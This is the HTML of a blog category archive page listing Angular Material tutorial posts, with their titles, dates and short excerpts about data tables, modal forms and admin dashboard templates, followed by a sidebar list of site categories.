                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-18/" alt="View all posts in Angular 18"> 
                                 Angular 18
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/datatable/" alt="View all posts in Datatable"> 
                                 Datatable
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-18-datatable-with-export-buttons-working-demo/">Angular 18 Datatable with Export Buttons working demo</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/05/">
                May 31, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 18 Datatable with Export Buttons working demo. Guy’s Angular 18 came and if you are new&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18745" class="d-md-flex mg-posts-sec-post align-items-center post-18745 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-materialangular tag-angular-17 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/04/Angular-17-Material-Popup-Dialog-Register-Form-with-Validation-Working-Example.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-17-material-popup-dialog-register-form-with-validation-working-example/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-17-material-popup-dialog-register-form-with-validation-working-example/">Angular 17 Material Popup Dialog Register Form with Validation Working Example</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/04/">
                April 18, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>angular material popup dialog form validation, angular material 17 dialog popup form, material angular dialog modal.Hello friends, welcome back to my blog. Today in this blog post, I am going&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18664" class="d-md-flex mg-posts-sec-post align-items-center post-18664 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-materialangular tag-angular-17 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/04/Angular-17-Material-Data-Table-with-Custom-Button-Click-Event-Functionality-Working-Demo.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-17-material-data-table-with-custom-button-click-event-functionality-working-demo/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-17-material-data-table-with-custom-button-click-event-functionality-working-demo/">Angular 17 Material Data Table with Custom Button Click Event Functionality Working Demo</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/04/">
                April 10, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 17 Material Data Table with Custom Button Click Event Functionality Working Demo. Post Working In this&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18496" class="d-md-flex mg-posts-sec-post align-items-center post-18496 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-materialangular tag-angular-17 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/03/Creating-a-form-in-Angular-using-Angular-Material.webp');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/creating-a-form-in-angular-using-angular-material/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/creating-a-form-in-angular-using-angular-material/">Creating a form in Angular using Angular Material</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/03/">
                March 22, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Creating a form in Angular using Angular Material involves several steps, including setting up your Angular project, installing Angular Material, and then building your form with various form controls. Angular&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18220" class="d-md-flex mg-posts-sec-post align-items-center post-18220 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-angular-admin-templates category-free-admin-dashboard-templates category-materialangular tag-admin-dashboard-free tag-angular-17 tag-angular-free-admin-templates">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/03/Creating-an-admin-dashboard-template-in-Angular.webp');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/creating-an-admin-dashboard-template-in-angular/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-admin-templates/" alt="View all posts in Angular Admin Templates"> 
                                 Angular Admin Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/creating-an-admin-dashboard-template-in-angular/">Creating an admin dashboard template in Angular</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/03/">
                March 1, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Creating an admin dashboard template in Angular involves several steps, including setting up your Angular environment, creating components, services, and integrating routing for different sections of the dashboard. Below is&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-17573" class="d-md-flex mg-posts-sec-post align-items-center post-17573 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-angular-admin-templates category-materialangular tag-angular-17 tag-angular-free-admin-templates">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/12/Angular-17-Material-Admin-Dashboard-Template-Free.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-17-material-admin-dashboard-template-free/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-admin-templates/" alt="View all posts in Angular Admin Templates"> 
                                 Angular Admin Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-17-material-admin-dashboard-template-free/">Angular 17 Material Admin Dashboard Template Free</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/12/">
                December 18, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello friends, welcome back to my blog. Today this blog post will share you, Angular 17 Material Admin Dashboard Template Free. Angular 17 came and Bootstrap 5 also. If you&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-17546" class="d-md-flex mg-posts-sec-post align-items-center post-17546 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-materialangular tag-angular-17">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/12/Angular-17-Material-Table-Component-Working-Example.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-17-material-table-component-working-example/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-17-material-table-component-working-example/">Angular 17 Material Table Component Working Example</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/12/">
                December 14, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 17 Material Table Component Working Example. Guy&#8217;s Angular 17 came and if you are new in&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-17314" class="d-md-flex mg-posts-sec-post align-items-center post-17314 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-16 category-angular-17 category-materialangular tag-angular-17 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/10/Angular-17-Material-Modal-Form-with-Validations.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-17-material-modal-form-with-validations-working-example/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-16/" alt="View all posts in Angular 16"> 
                                 Angular 16
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-17-material-modal-form-with-validations-working-example/">Angular 17 Material Modal Form with Validations Working Example</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/10/">
                October 18, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello friends, how are you? Welcome back to my blog. Today in this blog post, I am going to tell you, Angular 17 Material Modal Form with Validations Working Example.&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-15468" class="d-md-flex mg-posts-sec-post align-items-center post-15468 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-15 category-materialangular tag-angular-15 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/01/Angular-15-Material-Table-with-Delete-Row-Functionality.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-15-material-table-with-delete-row-functionality/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-15/" alt="View all posts in Angular 15"> 
                                 Angular 15
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-15-material-table-with-delete-row-functionality/">Angular 15 Material Table with Delete Row Functionality</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/01/">
                January 17, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 15 Material Table with Delete Row Functionality. Guy&#8217;s Angular 15 came and if you are new&hellip;</p>
                    </div>
                </div>
            </article>
                    <div class="col-md-12 text-center d-flex justify-content-center">
                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://therichpost.com/category/materialangular/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 7" class="page-numbers" href="https://therichpost.com/category/materialangular/page/7/">7</a>
<a class="next page-numbers" href="https://therichpost.com/category/materialangular/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                            
            </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="categories-17" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div><form action="https://therichpost.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="143">.Net Framework&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="367">ag-grid&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="701">Agora&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="585">AI&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="56">Ajax&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="689">Android&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="551">Angular&nbsp;&nbsp;(346)</option>
	<option class="level-0" value="388">Angular 10&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="418">Angular 11&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="426">Angular 12&nbsp;&nbsp;(126)</option>
	<option class="level-0" value="469">Angular 13&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="476">Angular 14&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="554">Angular 15&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="570">Angular 16&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="596">Angular 17&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="704">Angular 18&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="715">Angular 19&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="749">Angular 20&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="280">Angular 7.2.4&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="286">Angular 8&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="315">Angular 9&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="458">Angular Admin Templates&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="419">Angular Crud&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="423">Angular Ecommerce Templates&nbsp;&nbsp;(126)</option>
	<option class="level-0" value="718">Angular Template&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="417">Angular Templates&nbsp;&nbsp;(182)</option>
	<option class="level-0" value="84">Angular2&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="225">Angular6&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="273">Angular7&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="80">Angularjs&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="127">Angularjs1&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="99">Angularjs4&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="454">Asp.NET Core&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="457">Asp.Net Core Admin Templates&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="456">Asp.Net Ecommerce Templates&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="305">AWS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="673">Baselinker&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="166">Bitcoin&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Blogging&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">Bootstrap&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="228">Bootstrap 4&nbsp;&nbsp;(262)</option>
	<option class="level-0" value="385">Bootstrap 4.5&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="422">Bootstrap 5&nbsp;&nbsp;(487)</option>
	<option class="level-0" value="428">Bootstrap 5 Templates&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="112">Bootstrap Templates&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="468">BootstrapVue&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="465">Bootswatch&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="178">c#&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">Chartjs&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="584">Chat GTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="308">chinese dor&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">Codeigniter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="684">Cordova&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="752">CoreUI Dashboard Angular&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">css&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="57">css3&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="141">Datatable&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="165">Datepicker&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="466">Django&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="486">Docker&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="382">Dokanmultivendor&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="714">Dropshipping&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="707">DSpace&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="271">echarts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="573">Elementor Pro&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="98">ExcelSheet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="144">Exclusive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="266">Express Js&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="306">Filezilla&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="394">Firebase&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="484">Flex Layout&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="663">Flutter&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="586">Free Admin Dashboard Templates&nbsp;&nbsp;(166)</option>
	<option class="level-0" value="672">Free Ecommerce Templates&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="747">Free HTML Template&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="109">FullCalendar&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="126">Git&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="128">Google Adsense&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="335">google charts&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Google Map&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5">Google Map Api&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="429">GraphQL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="390">HighCharts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="97">Home Remedies&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="196">htaccess&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="55">Html&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="671">HTML5&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="169">Inheritance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="576">Ionic&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="413">Ionic 5&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="577">Ionic 7&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="700">Ionic 8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="688">IOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="478">Java&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">Javascript&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="51">Jquery&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="352">Jquery Isotope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">JqueryUi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="107">Json&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="516">Json Server&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="110">Juqeryui&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="686">Kendo UI&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Laravel&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="587">Laravel 10&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="698">Laravel 11&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="282">Laravel 5.8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="291">Laravel 6&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="349">Laravel 7&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="361">laravel 7.2&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="412">Laravel 8&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="472">Laravel 9&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="460">Laravel Admin Templates&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="242">Laravl 5.7&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="389">Learn Angular&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="565">Material-ui&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="227" selected="selected">MaterialAngular&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="711">Medusajs&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="696">Microfrontend&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">Mom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="275">Mongodb&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="251">Month Analytics Report&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">Music&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="337">Mxgraph&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="104">Mysql&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="415">Next.js&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="536">NGRX&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="364">ngx smart popover&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">Nodejs&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="77">npm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="559">Nuxt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">owl carousel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="53">Payment Methods&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="177">Paypal&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="83">Paytm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="105">PDO&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="235">Photography&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="75">Php&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="272">piechart&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="453">PostgreSQL&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="669">Prestashop&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="427">PrimeNG&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="676">Punjabi Singers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="451">Python&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="4">Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="459">React Admin Dashboards&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="444">React Native&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="703">react-bootstrap&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="195">React-props&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="194">Reactjs&nbsp;&nbsp;(379)</option>
	<option class="level-0" value="411">Reactjs Crud&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="424">Reactjs Ecommerce Templates&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="416">Reactjs Templates&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="464">Reactjs Tutorial&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="709">Real Estate&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="462">Redux&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="76">Regular Expression&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Rest Api&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="100">Rest Api Wp&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="540">Restaurant Websites Templates&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="397">rxjs&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="307">select2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Seo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="667">Shopify&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="677">Sidhumoosewala&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="680">Socket.IO&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="479">Spring Boot&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="719">SQL Server&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="74">Squarespace&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Stories&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="269">Summernote&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="245">Sweetalert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="369">swiperjs&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="450">Tailwind Css&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="16">Technology&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="555">Text Generators&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="694">Threejs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="284">Thrive Architect&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="682">TikTok&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="342">tinymce&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="60">Tv Series&nbsp;&nbsp;(1)</option>
